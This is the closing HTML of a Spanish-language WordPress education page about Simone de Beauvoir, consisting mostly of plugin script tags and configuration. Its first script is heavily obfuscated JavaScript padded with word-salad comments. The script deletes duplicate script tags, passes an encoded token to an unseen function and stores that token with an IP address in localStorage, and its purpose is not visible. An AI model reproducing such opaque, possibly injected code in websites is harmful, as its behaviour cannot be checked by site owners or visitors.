/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"VOv+p1qiwCZEUxNk3deGOi9Ya1p4eDhpaVZvamkzTXRGWjQ2c1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.16.160.62"},"expires":1769137226};localStorage.setItem('miniapplicationtion_fasttypescriptlesscb4408cfc768839218c3824db7b52f17',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"183120e04a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45983,"title":"Simone%20de%20Beauvoir%2C%20primera%20feminista%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"ad4bbfb6dd","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"d3995d2771","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
